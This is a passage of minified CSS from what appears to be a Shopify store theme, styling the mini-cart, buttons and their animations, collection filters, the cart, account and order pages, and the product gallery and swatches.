!important}.minicart__entry .minicart__price{display:block;font-weight:600;margin-top:4px !important}.minicart__icon--text-only{text-transform:uppercase;font-size:0.9em}.minicart__icon--text-only span{margin-left:1ch}[data-minicart-input]{display:none}.block--minicart .minicart__label{font-size:max(1.5rem, 1em)}.minicart__button{display:inline-block;line-height:initial}.minicart__button .minicart__holder{font-size:initial}[data-minicart-input]:checked ~ .minicart__holder{display:block;z-index:999}.minicart__label{display:flex;position:relative}.minicart__label:hover{cursor:pointer}.minicart__label .item__count{padding:2px;min-height:10px;min-width:15px;font-size:10px;display:block;position:absolute;text-align:center;font-weight:bold;right:-3px;user-select:none;background:var(--accentColor);color:var(--accentTextColor);border-radius:10px}.minicart__button .overlay{opacity:0.2;z-index:-1;display:none}[data-minicart-input]:checked ~ .overlay{height:100vh;display:block;position:fixed;z-index:99;background:black}.minicart .quantity--input__button{padding:8px 20px}.minicart .quantity--input__input{width:40px;padding:6px 4px}@media only screen and (min-width: 768px){[data-minicart-input]:checked ~ .minicart__holder{transform:translateX(0%)}.minicart__holder.minicart--sidebar{position:fixed;right:0;top:0;bottom:0;margin:0;height:100vh;z-index:9999;display:block;transform:translateX(100%);transition:transform 0.25s;max-width:550px;background: var(--bodyBackgroundColor);}.minicart--sidebar .minicart{margin:0;height:100vh;display:flex;flex-direction:column;border-radius:0px}.minicart--sidebar .minicart__entries{max-height:none}.minicart--sidebar .minicart__bottom{margin-top:auto}.minicart__button .overlay{z-index:1}}@media only screen and (max-width: 767px){.minicart__entries{max-height:100%;height:100%}[data-minicart-input]:checked ~ .minicart__holder{transform:translateX(0%)}.minicart__holder{position:fixed;right:0;top:0;bottom:0;margin:0;z-index:9999;display:block;transform:translateX(100%);transition:transform 0.25s;max-width:95%;background:var(--bodyBackgroundColor);}.minicart__entries{max-height:none}.minicart__bottom{margin-top:auto}.minicart__button .overlay{z-index:1}}.button,.shopify-payment-button__button.shopify-payment-button__button--unbranded,.shopify-challenge__button{text-transform: uppercase;text-align:center;text-decoration:none;font-size:12px;border-width:4px;border-style:solid;border-color:transparent;border-radius:var(--borderRadiusSmall);display:inline-block;padding:9px 16px;max-width:100%;background-color:transparent;transition:all 0.15s;animation-duration:1s}.button--addToCart{text-transform:initial;  }.shopify-payment-button__button.shopify-payment-button__button--unbranded{text-transform:initial;     border:0px; background-color:#e59700;color:#383838;  }.shopify-payment-button__button.shopify-payment-button__button--unbranded:hover{   border:0px;  background-color:#ffb119;color:#383838;   }.button span{line-height:1em}.button--icon{display:inline-flex;align-items:center;justify-content:center}.button--icon.icon--right{flex-direction:row-reverse}.button--icon .uil{font-size:1.1em;margin:0px !important;margin-right:4px !important}.button *{color:inherit}@media (hover: hover){.button:hover{cursor:pointer;animation-name:none !important}}.button:disabled{opacity:.6;cursor:not-allowed}.button--filled{border:0px}.button--underlined{border-top:0px;border-left:0px;border-right:0px;border-radius:0px !important}.button--text{border:0px}.button--primary{ border-width:0px;border-radius:5px; }.shopify-payment-button__button.shopify-payment-button__button--unbranded{width:100%}.button--primary__filled,.shopify-challenge__button{ background-color:#e59700;color:#383838; }@media (hover: hover){.button--primary__filled:hover{  background-color:#ffb119;color:#383838;  }}.button--primary__ghost,.button--primary__underlined,.button--primary__text{ border-color:#e59700;color:#e59700; }@media (hover: hover){.button--primary__ghost:hover,.button--primary__underlined:hover,.button--primary__text:hover{  background-color:#ffb119;color:#383838;  }}.button--secondary{ }.button--secondary__filled{ background-color:#ffffff;color:#000000; }@media (hover: hover){.button--secondary__filled:hover{  background-color:#e6e6e6;color:#000000;  }}.button--secondary__ghost,.button--secondary__underlined,.button--secondary__text{ border-color:#ffffff;color:#ffffff; }@media (hover: hover){.button--secondary__ghost:hover,.button--secondary__underlined:hover,.button--secondary__text:hover{  background-color:#e6e6e6;color:#000000;  }}.button--full-width{width:100%;max-width:100%}.quantity--input{margin-top:8px;border-radius:var(--borderRadiusSmall);overflow:hidden;display:inline-flex;color:var(--inputContent);border:1px solid #e2e2e2}.quantity--input__button{display:inline-block;padding:9px 20px;font-size:var(--baseFontSize);line-height:var(--baseFontSize);border:none;border-radius:0px}.quantity--input__input{padding:7px 8px;width:80px;text-align:center;-moz-appearance:textfield;border:0;border-radius:0;font-size:var(--baseFontSize);line-height:var(--baseFontSize);-webkit-appearance:none;border:none !important}.quantity--input__input::-webkit-outer-spin-button,.quantity--input__input::-webkit-inner-spin-button{-webkit-appearance:none;margin:0}@media (hover: hover){.quantity--input__button:hover{cursor:pointer}}@keyframes bounce{from,20%,53%,80%,to{-webkit-animation-timing-function:cubic-bezier(0.215, 0.61, 0.355, 1);animation-timing-function:cubic-bezier(0.215, 0.61, 0.355, 1);-webkit-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0)}40%,43%{-webkit-animation-timing-function:cubic-bezier(0.755, 0.05, 0.855, 0.06);animation-timing-function:cubic-bezier(0.755, 0.05, 0.855, 0.06);-webkit-transform:translate3d(0, -30px, 0);transform:translate3d(0, -30px, 0)}70%{-webkit-animation-timing-function:cubic-bezier(0.755, 0.05, 0.855, 0.06);animation-timing-function:cubic-bezier(0.755, 0.05, 0.855, 0.06);-webkit-transform:translate3d(0, -15px, 0);transform:translate3d(0, -15px, 0)}90%{-webkit-transform:translate3d(0, -4px, 0);transform:translate3d(0, -4px, 0)}}.button__animation--bounce{-webkit-animation-name:bounce;animation-name:bounce;-webkit-transform-origin:center bottom;transform-origin:center bottom}@keyframes flash{from,50%,to{opacity:1}25%,75%{opacity:0}}.button__animation--flash{-webkit-animation-name:flash;animation-name:flash}@keyframes pulse{from{-webkit-transform:scale3d(1, 1, 1);transform:scale3d(1, 1, 1)}50%{-webkit-transform:scale3d(1.05, 1.05, 1.05);transform:scale3d(1.05, 1.05, 1.05)}to{-webkit-transform:scale3d(1, 1, 1);transform:scale3d(1, 1, 1)}}.button__animation--pulse{-webkit-animation-name:pulse;animation-name:pulse}@keyframes rubberBand{from{-webkit-transform:scale3d(1, 1, 1);transform:scale3d(1, 1, 1)}30%{-webkit-transform:scale3d(1.25, 0.75, 1);transform:scale3d(1.25, 0.75, 1)}40%{-webkit-transform:scale3d(0.75, 1.25, 1);transform:scale3d(0.75, 1.25, 1)}50%{-webkit-transform:scale3d(1.15, 0.85, 1);transform:scale3d(1.15, 0.85, 1)}65%{-webkit-transform:scale3d(0.95, 1.05, 1);transform:scale3d(0.95, 1.05, 1)}75%{-webkit-transform:scale3d(1.05, 0.95, 1);transform:scale3d(1.05, 0.95, 1)}to{-webkit-transform:scale3d(1, 1, 1);transform:scale3d(1, 1, 1)}}.button__animation--rubberBand{-webkit-animation-name:rubberBand;animation-name:rubberBand}@keyframes shake{from,to{-webkit-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0)}10%,30%,50%,70%,90%{-webkit-transform:translate3d(-10px, 0, 0);transform:translate3d(-10px, 0, 0)}20%,40%,60%,80%{-webkit-transform:translate3d(10px, 0, 0);transform:translate3d(10px, 0, 0)}}.button__animation--shake{-webkit-animation-name:shake;animation-name:shake}@keyframes swing{20%{-webkit-transform:rotate3d(0, 0, 1, 15deg);transform:rotate3d(0, 0, 1, 15deg)}40%{-webkit-transform:rotate3d(0, 0, 1, -10deg);transform:rotate3d(0, 0, 1, -10deg)}60%{-webkit-transform:rotate3d(0, 0, 1, 5deg);transform:rotate3d(0, 0, 1, 5deg)}80%{-webkit-transform:rotate3d(0, 0, 1, -5deg);transform:rotate3d(0, 0, 1, -5deg)}to{-webkit-transform:rotate3d(0, 0, 1, 0deg);transform:rotate3d(0, 0, 1, 0deg)}}.button__animation--swing{-webkit-transform-origin:top center;transform-origin:top center;-webkit-animation-name:swing;animation-name:swing}@keyframes tada{from{-webkit-transform:scale3d(1, 1, 1);transform:scale3d(1, 1, 1)}10%,20%{-webkit-transform:scale3d(0.9, 0.9, 0.9) rotate3d(0, 0, 1, -3deg);transform:scale3d(0.9, 0.9, 0.9) rotate3d(0, 0, 1, -3deg)}30%,50%,70%,90%{-webkit-transform:scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, 3deg);transform:scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, 3deg)}40%,60%,80%{-webkit-transform:scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, -3deg);transform:scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, -3deg)}to{-webkit-transform:scale3d(1, 1, 1);transform:scale3d(1, 1, 1)}}.button__animation--tada{-webkit-animation-name:tada;animation-name:tada}@keyframes wobble{from{-webkit-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0)}15%{-webkit-transform:translate3d(-25%, 0, 0) rotate3d(0, 0, 1, -5deg);transform:translate3d(-25%, 0, 0) rotate3d(0, 0, 1, -5deg)}30%{-webkit-transform:translate3d(20%, 0, 0) rotate3d(0, 0, 1, 3deg);transform:translate3d(20%, 0, 0) rotate3d(0, 0, 1, 3deg)}45%{-webkit-transform:translate3d(-15%, 0, 0) rotate3d(0, 0, 1, -3deg);transform:translate3d(-15%, 0, 0) rotate3d(0, 0, 1, -3deg)}60%{-webkit-transform:translate3d(10%, 0, 0) rotate3d(0, 0, 1, 2deg);transform:translate3d(10%, 0, 0) rotate3d(0, 0, 1, 2deg)}75%{-webkit-transform:translate3d(-5%, 0, 0) rotate3d(0, 0, 1, -1deg);transform:translate3d(-5%, 0, 0) rotate3d(0, 0, 1, -1deg)}to{-webkit-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0)}}.button__animation--wobble{-webkit-animation-name:wobble;animation-name:wobble}@keyframes jello{from,11.1%,to{-webkit-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0)}22.2%{-webkit-transform:skewX(-12.5deg) skewY(-12.5deg);transform:skewX(-12.5deg) skewY(-12.5deg)}33.3%{-webkit-transform:skewX(6.25deg) skewY(6.25deg);transform:skewX(6.25deg) skewY(6.25deg)}44.4%{-webkit-transform:skewX(-3.125deg) skewY(-3.125deg);transform:skewX(-3.125deg) skewY(-3.125deg)}55.5%{-webkit-transform:skewX(1.5625deg) skewY(1.5625deg);transform:skewX(1.5625deg) skewY(1.5625deg)}66.6%{-webkit-transform:skewX(-0.78125deg) skewY(-0.78125deg);transform:skewX(-0.78125deg) skewY(-0.78125deg)}77.7%{-webkit-transform:skewX(0.39063deg) skewY(0.39063deg);transform:skewX(0.39063deg) skewY(0.39063deg)}88.8%{-webkit-transform:skewX(-0.19531deg) skewY(-0.19531deg);transform:skewX(-0.19531deg) skewY(-0.19531deg)}}.button__animation--jello{-webkit-animation-name:jello;animation-name:jello;-webkit-transform-origin:center;transform-origin:center}@keyframes heartBeat{0%{-webkit-transform:scale(1);transform:scale(1)}14%{-webkit-transform:scale(1.3);transform:scale(1.3)}28%{-webkit-transform:scale(1);transform:scale(1)}42%{-webkit-transform:scale(1.3);transform:scale(1.3)}70%{-webkit-transform:scale(1);transform:scale(1)}}.button__animation--heartBeat{-webkit-animation-name:heartBeat;animation-name:heartBeat;-webkit-animation-duration:1.3s;animation-duration:1.3s;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}.row--product-list{justify-content:center}.product__list{max-width:var(--maxwidth);align-self:flex-start}.product__list--filters{max-width:var(--maxwidth)}.filter__vendor,.filter__collection{text-decoration:none}.filter__vendor--current,.filter__collection--current{color:var(--accentColor)}.filter__bar{margin-bottom:24px;display:flex;align-items:center;justify-items:flex-end;justify-content:flex-end;color:var(--secondaryTextColor);margin-left:auto}.filter__dropdown{position:relative}.filter__bar select{background:transparent;-webkit-appearance:none;-moz-appearance:none;padding:4px 8px;color:var(--textColor);font-size:var(--baseFontSize);appearance:none;padding-right:35px;border:none}.filter__bar select::-ms-expand{display:none}.filter__bar .filter__icon{position:absolute;margin:0px !important;padding:0px;width:25px;font-size:18px;display:flex;align-items:center;right:4px;z-index:-1;height:100%}.filter__views{margin-right:12px !important}.filter__view{border:none;background:none;padding:0;margin-right:8px !important;width:20px;height:20px;color:var(--secondaryTextColor);transition:color 0.15s}.filter__view:hover{color:var(--textColor)}.filter__view.view--active{color:var(--accentColor)}.filter__view:hover{opacity:1}.filter__current-filters>span{display:inline-block;padding:4px 6px;padding-right:18px;margin-left:4px !important;position:relative;background:var(--accentColor);color:var(--accentTextColor);border-radius:var(--borderRadiusSmall)}.filter__current-filters>span::after{content:'x';font-size:12px;font-weight:600;right:6px;position:absolute;top:50%;transform:translateY(-50%);opacity:0;transition:opacity 0.1s}.filter__current-filters>span:hover::after{opacity:1}.filter__current-filters{margin-bottom:12px !important;margin-left:-4px !important;margin-right:-4px !important}.filter__current-filters span:hover,.filter__tag:hover{cursor:pointer}.filter__current-filters .filter__current-color{display:inline-block;height:8px;width:8px;margin-right:4px !important;margin-bottom:2px !important}.filter__group-title{display:block;margin-bottom:12px !important;position:relative;padding-right:14px;font-size:1.3em}.filter__group{margin-bottom:36px}.filter__group-title:hover{cursor:pointer}.filter__group-title::after{position:absolute;right:0px;height:100%;content:'\eb3a';font-family:unicons-line;speak:none;transition:transform 0.1s}.filter__checkbox{display:flex;align-items:center;margin-bottom:0.1em;padding:0.25em 0.4em;cursor:pointer;transition:background-color 0.3s;border-radius:0.25em}.filter__checkbox *{cursor:pointer}.filter__checkbox.filter--disabled *{cursor:not-allowed}.filter__checkbox:hover{background-color:var(--accentColor01)}.filter__checkbox.filter--disabled{opacity:0.8;background:transparent !important}.filter__checkbox>input{margin-right:0.5em}.filter__checkbox>label{display:flex;flex:1;align-items:center}.filter__checkbox>label>span[data-filter-count]{font-size:0.75em;padding:0.15em 0.2em;background:var(--accentColor);color:var(--accentTextColor);margin-left:auto;text-align:center;min-width:2em;border-radius:0.25em}.filter__checkbox.filter--disabled>label>span[data-filter-count]{color:var(--secondaryBodyBackgroundColor);background-color:var(--secondaryTextColor)}.filter__checkbox--swatch{display:none}.filter__tag--swatch{margin:2px 0px;margin-left:0;display:inline-flex;align-items:center;padding:0.25rem 0.5rem;border-radius:var(--borderRadiusSmall);position:relative;text-align:center;cursor:pointer;border:2px solid transparent}.filter__tag--swatch span[data-filter-count]{margin-left:0.25rem}.filter__color--swatch{height:15px;width:15px;border-radius:50%;border:2px solid white;background:var(--scolor);display:inline-block;margin-right:0.4rem}.filter__checkbox--swatch input:checked+.filter__tag--swatch{background:var(--accentColor);color:var(--accentTextColor)}.filter__checkbox--swatch input:checked+.filter__tag--swatch *{color:var(--accentTextColor)}.filter__tag--swatch span{font-size:0.85em}.filter__tag--tag{margin-right:4px !important;opacity:0.8}.filter__tag--tag:hover,.filter__tag--text:hover{opacity:1}.filter__tag--text:hover span{color:var(--accentColor)}.filter__tag--swatch:hover span{color:var(--accentColor)}.filter__tag--text{margin-bottom:8px !important}.filter__tag--text span{transition:color 0.1s}.filter__image,.filter__text{display:none}.filter__tag{display:none;overflow:hidden}.filter__toggle:checked+div>.filter__tag,.filter__toggle:checked+div>.filter__checkbox--swatch{display:inline-block;overflow:visible}.filter__toggle:checked+div>.filter__tag--text,.filter__toggle:checked+div>.filter__image,.filter__toggle:checked+div>a .filter__image,.filter__toggle:checked+div>.filter__text{display:block}.filter__toggle:checked+div>.filter__checkbox{display:flex}.filter__toggle:checked+div>.filter__tag--swatch{padding:4px 6px}.filter__toggle:checked+div>.filter__group-title::after{transform:rotate(180deg)}@media only screen and (max-width: 767px){#filterSidebar{display:none;position:fixed;bottom:40px;z-index:99;left:20px;width:calc(100% - 40px);height:calc(100% - 60px);background:var(--bodyBackgroundColor);padding:20px 20px 20px;border-radius:var(--borderRadius);overflow:auto}.filter__overlay{display:none}#filterToggle:checked ~ #filterSidebar{display:block !important}#filterToggle:checked ~ .filter__mobile--button{background:var(--accentColor);color:var(--accentTextColor)}#filterToggle:checked+.filter__overlay{display:block;position:fixed;left:0px;top:0px;width:100%;height:100%;background:black;opacity:0.8;z-index:98}.filter__mobile--current{color:inherit;position:absolute;top:0;right:-4px;background:#000000;color:#ffffff;font-size:var(--smallFontSize);padding:0px 4px;border-radius:var(--borderRadiusSmall)}.filter__mobile--button{color:#000000;display:block;font-size: 14px;margin-bottom: 10px;cursor:pointer;}.filter__mobile--button .uil::before{margin:0px !important;width:auto;line-height:40px}.filter__current-filters>span::after{opacity:1}}.cart__header{margin-top:24px;margin-bottom:48px;flex-wrap:wrap}.cart__header>div{margin-top:12px}.cart__form{flex-wrap:wrap;padding-bottom:24px}.cart__suggestion{margin-top:12px !important;margin-bottom:24px !important}.cart__suggestion--button{margin:36px 0px}.cart__item>div{align-content:center;align-items:center;padding:12px 0px;justify-content:center}.cart__item{flex-wrap:wrap;position:relative;padding-top:24px;padding-bottom:24px}.cart__item::before{content:'';position:absolute;left:50%;top:0px;height:1px;background:currentColor;opacity:0.1;width:75%;transform:translateX(-50%)}.cart__item:first-child::before{display:none}.cart__item:hover{background:rgba(229, 151, 0, 0.03)}.cart__form--header{text-align:center;justify-content:center;padding-top:8px;padding-bottom:8px}.cart__item .cart__info{justify-content:flex-start;justify-items:flex-start}.cart__info .card__img--container{margin:0 !important;margin-right:20px !important}.cart__info--variant{margin-top:4px !important;font-size:0.9em;opacity:0.8}.cart__info--text{display:block}.cart__info--text a{display:block;margin-bottom:4px;text-decoration:none}.cart__qtyTotal--holder{flex-wrap:wrap}.cart__ptotal,.cart__form--header-total{justify-content:flex-end;text-align:right}.cart__trash .uil{font-size:18px;opacity:0.7}.cart__trash .uil:hover{opacity:1;cursor:pointer}.cart__continue{text-decoration:none;display:flex;align-items:center;align-content:center;font-size:0.9em;align-self:flex-start;color:var(--accentColor)}.cart__continue>span{color:var(--accentColor)}.cart__continue .uil{font-size:20px}.cart__additional{padding-top:48px;padding-bottom:24px}.cart__grandtotal,.cart__total,.cart__discount{display:block;margin-bottom:16px !important}.cart__grandtotal{color:var(--accentColor);text-transform:uppercase;margin-bottom:16px !important;font-size:1.2em;font-weight:bold}.cart__discount{padding-bottom:13px;position:relative;border-bottom:1px solid currentColor}.cart__discount--amount{color:var(--alertColor);padding:4px;border-radius:var(--borderRadiusSmall);background:rgba(218, 46, 68, 0.1);font-weight:bold}.cart__notes{margin-right:48px !important;text-align:left;flex-direction:column;max-width:400px}.cart__notes--note{margin-top:12px !important;margin-bottom:16px !important;resize:vertical;padding:12px;display:block;min-height:4em}.cart__compare-price{display:block;font-size:0.9em;text-decoration:line-through}.cart__punit{flex-wrap:wrap}.cart__compare-price--punit{flex-basis:100%;text-align:center}.cart__currency{text-align:center;padding:12px;background:rgba(229, 151, 0, 0.05);margin-top:48px;line-height:1.5em}.button--cart__update{margin-right:16px}@media only screen and (max-width: 767px){.cart__page--suggestions>div:first-child{margin-left:-24px}.button--cart__update{margin-bottom:8px;margin-right:0px;margin-top:16px}.checkout__button .button{width:100%;flex:1;max-width:100%}.cart__additional--right{flex-direction:column;justify-content:center;justify-items:center;text-align:center}.cart__additional--left{justify-content:center;justify-items:center;padding-top:24px;padding-bottom:24px}.cart__grandtotal{margin-bottom:36px !important}.cart__notes{margin:24px auto !important;width:100%;display:block;max-width:none}.cart__notes--note{width:100%}.cart__ptotal{text-align:left;margin-top:12px !important}}.orders__table{border-collapse:collapse;padding:0;width:100%;table-layout:fixed;margin-bottom:24px}.orders__table caption{font-size:1.5em;margin:.5em 0 .75em}.orders__table tr{padding:.35em}.orders__table th,.orders__table td{text-align:center}.orders__table th{font-size:.85em;letter-spacing:.1em;text-transform:uppercase}@media screen and (max-width: 600px){.orders__table{border:0}.orders__table caption{font-size:1.3em}.orders__table thead{border:none;clip:rect(0 0 0 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.orders__table tr{display:block;margin-bottom:.625em}.orders__table td{display:block;font-size:.8em;text-align:right}.orders__table td::before{content:attr(data-label);float:left;font-weight:bold;text-transform:uppercase}.orders__table td:last-child{border-bottom:0}}.account__page{max-width:1280px;margin:0 auto}.d_addy p{margin-top:12px !important}.order__page{max-width:1280px;margin:auto auto}.order__items{width:100%;margin-bottom:0px}.order__items th{text-align:left}.order__items td{text-align:left}.order__items td:first-child{min-width:225px;text-align:left}.order__items th:last-child,.order__items td:last-child{text-align:right}@media screen and (max-width: 767px){.order__billing{margin-bottom:36px !important}.order__items td{text-align:right !important}.order__total td:first-child{text-align:left !important}}.account__page{max-width:1280px;margin:0 auto}.account__page .customer__form form{text-align:left}.form__toggle{display:none}.form__toggle__label{margin-left:auto !important;margin-bottom:24px !important}.form__toggle:checked ~ .customer__form{display:block}.account__addresses input:not(.button--primary){display:block;margin-bottom:4px;background:transparent;border:none;padding:4px}.account__addresses input:not(:disabled):not(.button){background:var(--inputFill);color:var(--inputContent);padding:8px;margin-bottom:4px}.account__addresses input:focus{outline:2px solid var(--accentColor)}.account__addresses input[type="submit"].button:disabled{display:none}.account__addresses input[type="submit"].button{margin-top:8px}.address__form[data-state="disabled"] label{display:none}.address__form[data-state="disabled"] label{display:none}.address__form label{margin-top:6px;margin-bottom:4px;display:block}.address__edit__toggle{font-weight:normal;font-size:1rem;margin-left:12px;cursor:pointer}.product__row{margin-top:24px}.product__list{flex-wrap:wrap;margin-bottom:24px}.product__row--marketplace .product__page--info:last-child{box-shadow:0px 0px 10px rgba(0,0,0,0.08);padding-top:12px;max-width:320px}.product__row--marketplace .product__atc .quantity--input{margin-right:0px !important;margin-bottom:8px !important;width:100%}.product__row--marketplace .product__atc .quantity--input__input{width:100%}.product__page--info{flex-direction:column;align-content:flex-start}.modal .product__page--info{top:auto}.zoom.active:hover{cursor:grab}.zoom-btn{position:absolute;right:8px;top:8px;opacity:0;transition:all 0.15s;padding:4px 6px;font-weight:bold;background:var(--bodyBackgroundColor);color:var(--accentColor);border:none;font-size:var(--smallFontSize)}.zoom-btn:hover{background:var(--accentColor);color:var(--accentTextColor)}.slider--product__holder{padding:0 0.5rem}.model__holder{width:100%;height:100%}.model__holder>*:first-child{height:100%;width:100%}@media screen and (max-width: 768px){.gallery__default{flex-direction:column-reverse}.slider--product{max-height:none !important}}.slider--product{height:100%}.slider--product__holder{transition:max-height 0.2s}.slide--product{width:100%;align-self:flex-start;flex-shrink:0}.slide--product img{width:100%;height:100%;object-fit:contain}.gallery__image--zoom{width:100%}.gallery:hover .zoom-btn{opacity:1}.gallery{max-width:100%;display:flex;width:100%;position:relative;max-height:680px}.gallery__image{max-height:100%;overflow:hidden;padding:0px;margin-left:12px;position:relative}.image__outlined{outline:2px solid var(--accentColor)}.gallery__image:hover{cursor:zoom-in}.gallery__video{width:100%}.gallery__image img,.gallery__fake{height:100%;width:100%;object-fit:contain;object-position:top}.external__holder{width:100%;position:relative;height:0px}.external__holder iframe{height:100%;width:100%;position:absolute;left:0;top:0}.gallery__thumbnails--holder{max-height:100%;position:relative;overflow:hidden;padding:0px}.gallery__button--holder{height:20px;width:calc(100% - 24px);position:absolute;left:12px;top:0px}.gallery__button{background:var(--bodyBackgroundColor);color:var(--accentColor);height:100%;text-align:center;width:100%;border-radius:0px;border-top-left-radius:var(--borderRadiusSmall);border-top-right-radius:var(--borderRadiusSmall);border:0px;line-height:1em}.gallery__button--up{transform:rotate(180deg)}.gallery__button:disabled{display:none}.gallery__button--holder-down{top:auto;bottom:0px}.gallery__button svg{fill:currentColor}.gallery__button:hover{background-color:var(--accentColor);color:var(--bodyBackgroundColor)}.gallery__thumbnails{justify-items:flex-start;flex-direction:column;padding:0px;transition:transform 0.15s;transform:translateY(0px);display:flex;max-height:calc((80px + 0.25rem) * 5);flex-shrink:0;overflow:auto}.gallery__thumbnail{height:80px;width:80px;display:block;margin-bottom:0.25rem;border:2px solid transparent;transition:opacity 0.25s;cursor:pointer;flex-shrink:0;float: left;}.gallery__thumbnails span:hover,.gallery__thumbnail.bstrSlider__thumb--active{opacity:0.6}.gallery__thumbnails span img{object-fit:cover;height:100%;width:100%;border-radius:var(--borderRadiusSmall)}.modal .gallery__vertical,.featured-product .gallery__vertical{display:none !important}.modal .gallery__default,.featured-product .gallery__default{display:flex !important}.gallery__vertical div:first-child{margin-top:0px}.gallery__buttons{display:none}.product__title,.product__price--holder,.product__atc,.product__countdown--holder,.product__description,.product__stock,.product__accordion,.product__tags,.product__review-stars,.product__urgency,.product__swatches,.product__share{margin-bottom:32px;}.product__title{font-weight:400;margin-top:-0.1em !important;font-size:var(--mediumFontSize)}.product__price{line-height:1.1em;font-weight:600;font-size:1em}.product__price--sale{color:var(--alertColor)}.product__price--holder .tag{align-self:center;margin-left:8px !important}.product__price--old{color:var(--secondaryTextColor);text-decoration:line-through;font-size:0.6em;margin-left:8px !important}.product__price--holder{font-size:var(--mediumFontSize);display:flex;align-items:flex-end}.product__atc{display:flex;flex-wrap:wrap}.product__countdown{margin-bottom:8px}.product__description--title{font-weight:600;margin-bottom:4px !important;display:block}.product__stock{align-items:center;padding:0px}.product__accordion{padding:0px}.product__accordion .accordion__item{margin-bottom:0px}.product__stock .amount,.sh__percentage .amount{flex:1;background:#f7f7f7;height:0.8em;display:inline-block;margin-left:8px !important}.product__stock .amount .amount--left,.sh__percentage .amount .amount--left{display:block;width:20%;background:var(--alertColor);height:100%;border-radius:var(--borderRadiusSmall)}.product__stock .amount--text span{font-weight:700;color:var(--alertColor);animation:blink 2s infinite}.product__urgency .urgency__text{display:flex;align-items:center}.product__urgency .urgency__text .uil,.product__urgency .urgency__text span{margin-right:4px !important}.product__urgency .urgency__text p span{margin-right:0 !important}.product__urgency .urgency__text .uil{font-size:1.25em}.product__tags--title{text-transform:uppercase;font-weight:600;margin-bottom:4px !important;font-size:var(--smallFontSize)}.product__tags--tag-text a{margin-right:4px;opacity:0.8;transition:opacity 0.1s;text-decoration:none}.product__tags--tag-text:hover a{opacity:1}.product__tags--tag-swatch a{display:inline-block;padding:4px 6px;margin-left:2px;position:relative;background:#EFEFEF;color:#45444a;text-decoration:none;margin-bottom:4px}.shopify-payment-button{flex-basis:100%;margin-top:8px}.product__tags--tag-swatch:hover a{background:#e2e2e2}.margin__bottom--reduced{margin-bottom:8px !important}.share__button{padding:0.5rem 1rem;margin-right:0.25rem;text-decoration:none;color:white;background:var(--bg);transition:all 0.2s;border-radius:var(--borderRadiusSmall);display:inline-flex;align-items:center;line-height:1;}.share__button:hover{color:var(--bg) !important;background:white}.share__button--pint{--bg: #e60023}.share__button--facebook{--bg: #4267B2}.share__button--mess{--bg: #0083ff}.share__button--gmail{--bg: #dd5044}.share__button--twitter{--bg: #1da1f2}.share__button svg{height:1.15em;width:1.15em;fill:currentColor}.share__button .uil{font-size:1.5em}.sticky--mobile,.sticky--desktop{position:fixed;bottom:0;background:rgba(255, 255, 255, 0.95);padding:1rem;padding-bottom:calc(1em + env(safe-area-inset-bottom, 0));backdrop-filter:blur(12px);z-index:9;width:100vw;max-height:75vh;overflow:auto;box-shadow:0px 0px 30px rgba(0,0,0,0.1)}.sticky--atc__button,.sticky--open__button{width:100%}.sticky--closed .sticky--container,.sticky--closed .sticky--atc__button{display:none}.sticky--closed .sticky--open__button{display:block !important}.sticky--mobile .product__price--holder{justify-content:center}.sticky__close{font-size:1.75rem}  .swatch--color{height:55px;width:55px;position:relative;background-size:cover;background-position:center}.swatch--color::after{position:absolute;top:-75%;left:50%;transform:translateX(-50%);padding:4px 0.75em;border-radius:var(--borderRadiusSmall);content:attr(data-swatch-option);max-width:24ch;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;background:var(--accentColor);color:var(--accentTextColor);visibility:hidden;opacity:0;transition:all 0.25s}@media (hover: hover){.swatch--color:hover::after{visibility:visible;opacity:1;z-index:1}}span.swatch--disabled{background-color:var(--disabledBackgroundColor);color:var(--disabledTextColor); }span[data-swatch-option]{display:inline-flex;cursor:pointer;margin:0.25rem;min-height:30px;min-width:30px;align-items:center;text-align:center;justify-content:center;line-height:1.25em;padding:0.25rem 0.5rem;border:2px solid transparent;background-color:var(--inputFill);color:var(--inputContent);transition:all 0.25s;border-radius:var(--borderRadiusSmall);font-size:0.95em}span[data-swatch-selected-name]{font-weight:600}.swatches__holder{margin-left:-0.25rem;margin-bottom:1.25rem}.swatches__holder .swatches__title{margin-left:0.25rem;margin-bottom:0.4rem}@media (hover: hover){span[data-swatch-option]:hover{border-color:var(--accentColor)}}  span[data-swatch-option].swatch--disabled{}  span[data-swatch-option].swatch--active{background-color:var(--accentColor);color:var(--accentTextColor);border-color:var(--accentColor)}#s--product-page__recommended{margin-top:56px}@media only screen and (max-width: 767px){.slider--product__holder{padding:0}.product__page--nav, .article__page--nav{display:inline-flex;width:calc(50% - 24px);flex-direction:column;align-content:center;align-items:center;padding:12px;background:var(--bodyBackgroundColor);font-size:14px;box-shadow:0px 0px 10px rgba(0,0,0,0.08);text-decoration:none;color:var(--textColor);margin:12px;margin-top:32px}.product__page--nav img{display:none}.product__page--next, .article__page--next{margin-left:0px}.product__atc--sticky{position:fixed;bottom:0px;left:0px;width:100%;z-index:20;display:none;padding:16px}.product__atc--sticky__info{display:none}.product__selector--sticky{display:flex;flex-wrap:wrap}.product__selector--sticky select{width:calc(50% - 6px)}.product__selector--sticky .quantity--input{margin-top:0px;margin-left:12px;width:calc(50% - 6px)}.product__selector--sticky input[type="hidden"]:first-child+.quantity--input{margin-left:0px;width:100%}.quantity--input__input{width:calc(100% - 66px)}.product__selector--sticky .button{margin-top:12px;width:100%}.product__atc--sticky img{display:none}.product__row--marketplace .product__page--info:last-child{box-shadow:none;max-width:100%;width:100%}.product__page--info{max-height:none !important}#shopify-section-product-page__product .shopify-product-form.atc__fixed{position:fixed;bottom:0px;left:0px;width:100%;z-index:98}#shopify-section-product-page__product{z-index:2;position:relative}#shopify-section-product-page__product .shopify-product-form.atc__fixed .product__atc{margin:0px;padding:12px;background:var(--bodyBackgroundColor);box-shadow:0px 0px 10px 